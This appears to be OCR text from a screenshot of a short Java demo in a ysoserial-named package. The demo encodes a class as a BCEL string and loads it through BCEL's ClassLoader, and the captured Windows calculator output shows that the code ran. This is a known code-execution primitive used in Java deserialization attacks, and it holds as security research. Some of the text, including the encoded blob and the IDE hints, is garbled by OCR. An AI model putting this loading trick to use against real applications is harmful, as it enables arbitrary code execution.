 package ysoserial.Bcel;
import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
import com.sun.org.apache.bcel.internal.classfile.Utility;
public class BCELDemo {
public static void main(String[] args)throws Exception {
JavaClass cls = Repository.lookupClass(calc.class);
String code = Utility.encode(cls.getBytes(), compress: true);
System.out.println(code);
new ClassLoader().loadClass( name: "$$BCEL$$" + code).newInstance
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
$L$7dPh$93$y$ea$N$3bP$XTE$aa$ea$WDPXO$a6$a30$a9$b1$p$7b$82$c2$X$b1$ce$s$ad$
$b8$u$60$d3$c6K$h$af$Y$8a$fb$wR$fa$pC$be$d5$ee1X$9f$e2$l$92$a1$S$a8H$7e$l_
$f7U$ec$7f9$fa$3c$Rr$a4U$iQ$5b$b9$ab$b9$f8$f9$8d$8f2UZ$90$c1$ed$c6$e3D$c8Ce$a6$94$8c$dc$H$c3$f5P$82k$e3$b5$877$d8$a2